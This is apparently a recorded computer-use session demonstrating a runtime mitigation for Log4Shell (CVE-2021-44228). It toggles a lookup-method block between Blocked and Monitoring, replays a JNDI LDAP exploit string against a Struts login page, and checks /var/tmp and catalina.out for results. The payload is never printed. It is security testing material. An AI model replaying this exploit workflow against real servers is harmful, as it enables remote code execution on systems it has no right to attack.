
scroll(down, 3)

Set Method Mitigation for the CVE-2021-44228 lookup method to Blocked
double_click(503, 405)

click(632, 405)

click(622, 446)

Select the JNDI LDAP exploit string in the Log4Shell notes again and return to the Struts login page
click(177, 16)

click(293, 16)

drag(303, 100, 565, 108)

click(195, 16)

mouse_move(293, 236)

List /var/tmp showing no pwned file, then view logs/catalina.out with less -S
text(ls -alh /var/tmp)

text(cd ..)

text(cd logs/)

text(less -S catalina.)

Dismiss the less help and scroll to the MERGEBASE KILL MITIGATION exception, selecting part of it
key(h)

key(q)

scroll(down, 3)

double_click(509, 160)

Switch the CVE-2021-44228 lookup method in log4j-core 2.7 from Blocked to Monitoring
click(95, 16)

click(624, 405)

mouse_move(209, 404)

mouse_move(683, 438)

mouse_move(241, 283)

Copy the JNDI LDAP exploit string again from the Log4Shell Google Doc
click(696, 59)

click(293, 15)

right_click(435, 105)
